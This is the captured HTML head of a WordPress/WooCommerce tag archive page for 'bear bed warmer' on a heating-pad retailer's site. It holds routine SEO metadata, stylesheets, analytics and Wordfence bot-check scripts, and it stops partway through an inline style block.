

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mainewarmers.com/tag/bear-bed-warmer/
body_size: 14852
content:
<!DOCTYPE html>

<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<title>bear bed warmer Archives -Maine Warmers &#8211; Microwave Heating Pads and Gentle Ice Packs</title>

    <link rel="stylesheet" type="text/css" media="all" href="https://www.mainewarmers.com/wp-content/themes/maya-child/style.css" />
    <link rel="pingback" href="https://www.mainewarmers.com/xmlrpc.php" />

		<link rel="stylesheet" type="text/css" media="screen and (max-width: 960px)" href="https://www.mainewarmers.com/wp-content/themes/maya/css/lessthen960.css" />
	<link rel="stylesheet" type="text/css" media="screen and (max-width: 600px)" href="https://www.mainewarmers.com/wp-content/themes/maya/css/lessthen600.css" />
	<link rel="stylesheet" type="text/css" media="screen and (max-width: 480px)" href="https://www.mainewarmers.com/wp-content/themes/maya/css/lessthen480.css" />
	
    

    <!-- [favicon] begin -->
    <link rel="shortcut icon" type="image/x-icon" href="https://www.mainewarmers.com/wp-content/uploads/2013/09/favicon.ico" />
    <link rel="icon" type="image/x-icon" href="https://www.mainewarmers.com/wp-content/uploads/2013/09/favicon.ico" />
    <!-- [favicon] end -->

        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>bear bed warmer Archives -</title>
	<link rel="canonical" href="https://www.mainewarmers.com/tag/bear-bed-warmer/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="bear bed warmer Archives -" />
	<meta property="og:url" content="https://www.mainewarmers.com/tag/bear-bed-warmer/" />
	<meta property="og:site_name" content="Maine Warmers - Microwave Heating Pads and Gentle Ice Packs" />
	<meta property="og:image" content="https://www.mainewarmers.com/wp-content/uploads/2013/10/400-x-209-maine-warmers-logo.jpg" />
	<meta property="og:image:width" content="400" />
	<meta property="og:image:height" content="209" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@MaineWarmers" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.mainewarmers.com/tag/bear-bed-warmer/","url":"https://www.mainewarmers.com/tag/bear-bed-warmer/","name":"bear bed warmer Archives -","isPartOf":{"@id":"https://www.mainewarmers.com/#website"},"primaryImageOfPage":{"@id":"https://www.mainewarmers.com/tag/bear-bed-warmer/#primaryimage"},"image":{"@id":"https://www.mainewarmers.com/tag/bear-bed-warmer/#primaryimage"},"thumbnailUrl":"https://www.mainewarmers.com/wp-content/uploads/2015/11/Polar-BEar-BEd-Warmer-Giveaway.jpg","inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mainewarmers.com/tag/bear-bed-warmer/#primaryimage","url":"https://www.mainewarmers.com/wp-content/uploads/2015/11/Polar-BEar-BEd-Warmer-Giveaway.jpg","contentUrl":"https://www.mainewarmers.com/wp-content/uploads/2015/11/Polar-BEar-BEd-Warmer-Giveaway.jpg","width":640,"height":640},{"@type":"WebSite","@id":"https://www.mainewarmers.com/#website","url":"https://www.mainewarmers.com/","name":"Maine Warmers - Microwave Heating Pads and Gentle Ice Packs","description":"Warm up &amp; chill out!","publisher":{"@id":"https://www.mainewarmers.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mainewarmers.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.mainewarmers.com/#organization","name":"Maine Warmers","url":"https://www.mainewarmers.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mainewarmers.com/#/schema/logo/image/","url":"https://www.mainewarmers.com/wp-content/uploads/2013/10/largelogo.jpg","contentUrl":"https://www.mainewarmers.com/wp-content/uploads/2013/10/largelogo.jpg","width":500,"height":500,"caption":"Maine Warmers"},"image":{"@id":"https://www.mainewarmers.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MaineWarmers","https://x.com/MaineWarmers","https://www.linkedin.com/company/1287048","https://www.pinterest.com/mainewarmers/","https://www.youtube.com/channel/UCfK3X_SwhvuXbcHBnuFTaSQ"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Maine Warmers - Microwave Heating Pads and Gentle Ice Packs &raquo; Feed" href="https://www.mainewarmers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maine Warmers - Microwave Heating Pads and Gentle Ice Packs &raquo; Comments Feed" href="https://www.mainewarmers.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maine Warmers - Microwave Heating Pads and Gentle Ice Packs &raquo; bear bed warmer Tag Feed" href="https://www.mainewarmers.com/tag/bear-bed-warmer/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.mainewarmers.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='thickbox-css' href='https://www.mainewarmers.com/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.10.4/themes/smoothness/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pacifico-font-css' href='https://fonts.googleapis.com/css?family=Pacifico&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rokkitt-font-css' href='https://fonts.googleapis.com/css?family=Rokkitt&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='droid-sans-font-css' href='https://fonts.googleapis.com/css?family=Droid+Sans&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vollkorn-font-css' href='https://fonts.googleapis.com/css?family=Vollkorn&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shadows-into-light-font-css' href='https://fonts.googleapis.com/css?family=Shadows+Into+Light&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://www.mainewarmers.com/wp-content/themes/maya/core/includes/css/prettyPhoto.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tipsy-css' href='https://www.mainewarmers.com/wp-content/themes/maya/core/includes/css/tipsy.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.mainewarmers.com/wp-content/themes/maya/css/flexslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slider-elegant-css' href='https://www.mainewarmers.com/wp-content/themes/maya/css/slider-elegant.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://www.mainewarmers.com/wp-content/themes/maya/custom.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mainewarmers.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.mainewarmers.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='yit-layout-css' href='https://www.mainewarmers.com/wp-content/themes/maya-child/woocommerce/style.css?ver=1.0' type='text/css' media='' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://www.mainewarmers.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=5.16.0' type='text/css' media='all' />
<style id='yith-wcan-shortcodes-inline-css' type='text/css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
/*# sourceURL=yith-wcan-shortcodes-inline-css */
</style>
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://www.mainewarmers.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://www.mainewarmers.com/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://www.mainewarmers.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_7_1-css' href='https://www.mainewarmers.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.7.1' type='text/css' media='all' />
    <script type="text/javascript">
        var     yiw_slider_type = 'elegant',
            yiw_slider_elegant_easing = null,
            yiw_slider_elegant_fx = 'fade', yiw_slider_elegant_speed = 4000, yiw_slider_elegant_timeout = 12000, yiw_slider_elegant_caption_speed = 2500;</script>
    <script type="text/javascript">
        var yiw_prettyphoto_style = 'pp_default';
    </script>
    <script type="text/javascript">
        var     yiw_product_slider_interval = 6;</script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-1248890-1", {"track_404":false,"allow_google_signals":false,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
/* ]]> */
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var yiw = {"version":"10.4.3","loader":"https://www.mainewarmers.com/wp-content/themes/maya/images/ajax-loader.gif"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.easing.1.3.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.prettyPhoto.js?ver=3.0" id="jquery-prettyPhoto-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.tipsy.js?ver=6.9" id="jquery-tipsy-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/twitter-text.js?ver=6.9" id="jquery-tweetable-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.nivo.slider.pack.js?ver=2.5.2" id="jquery-nivo-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.cycle.min.js?ver=2.94" id="jquery-cycle-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.jcarousel.min.js?ver=6.9" id="jquery-jcarousel-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/js/jquery.mobilemenu.js?ver=6.9" id="jquery-mobilemenu-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.mainewarmers.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.mainewarmers.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mainewarmers.com/wp-json/wp/v2/tags/710" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mainewarmers.com/xmlrpc.php?rsd" />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.37-->
			<script class="hsq-set-content-id" data-content-id="listing-page">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "listing-page"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.mainewarmers.com/?wordfence_lh=1&hid=259F04A7B3FB46D9B29A7E0CBB8860CA');
</script>    <script type="text/javascript">
        jQuery(document).ready(function($){
            $('body').bind('added_to_cart', function(){
                $('.add_to_cart_button.added').text('ADDED');
            });
        });
    </script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.mainewarmers.com/wp-content/uploads/2020/08/mainewarmers-favicon-2-32x33.png" sizes="32x32" />
<link rel="icon" href="https://www.mainewarmers.com/wp-content/uploads/2020/08/mainewarmers-favicon-2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mainewarmers.com/wp-content/uploads/2020/08/mainewarmers-favicon-2.png" />
<meta name="msapplication-TileImage" content="https://www.mainewarmers.com/wp-content/uploads/2020/08/mainewarmers-favicon-2.png" />
<style type="text/css">#nav { background-color:#ffffff; }
#nav ul li a { color:#151313; }
#nav ul li a:hover, #nav ul.sub-menu li a:hover, #nav ul.children a:hover { color:#f01417; }
#nav .current-menu-item > a, #nav .current-menu-ancestor > a, div#nav .current_page_item > a, div#nav .current_page_parent > a { color:#151313 !important; }
#nav ul.sub-menu, #nav ul.children { background-color:#ffffff; }
#nav ul.sub-menu li a:hover, #nav ul.children li a:hover { color:#f01417; }
a, #footer a, #footer .widget a, #copyright a, .testimonial-widget a.url-testimonial, .testimonial-widget a.name-testimonial:hover, #sidebar .recent-post a.title, #sidebar .recent-comments a.title, #sidebar .recent-comments a.goto, #sidebar .recent-comments .author a, .gallery-filters ul.filters li a:hover, .gallery-filters ul.filters li.selected a { color:#2d99eb; }
a:hover, #footer a:hover, #footer .widget a:hover, #copyright a:hover, .testimonial-widget a.name-testimonial, .testimonial-widget a.url-testimonial:hover, .sheeva-widget-content .sheeva-lastpost h3, #sidebar .recent-post a.title:hover, #sidebar .recent-comments a.title:hover, #sidebar .recent-comments a.goto:hover, #sidebar .recent-comments .author a:hover { color:#f00a29; }
#sidebar a, #sidebar div a, #sidebar ul li a, #sidebar p a, #sidebar .widget a, #sidebar div ul li a { color:#2d99eb !important; }
#sidebar a:hover, #sidebar div a:hover, #sidebar ul li a:hover, #sidebar p a:hover, #sidebar .widget a:hover, #sidebar div ul li a:hover { color:#f00a29 !important; }
.hentry h1 a:hover, .hentry h2 a:hover, .blog-big .meta a:hover, .blog-small .meta a:hover { color:#f00a29; }
#footer a:hover { color:#f00a29 !important; }
#footer .widget ul li a:hover { color:#f00a29 !important; }
#nav > ul > li > a, #nav .menu > ul > li > a { font-size:13px; }
#nav ul.sub-menu li a, #nav ul.children li a { font-size:12px; }
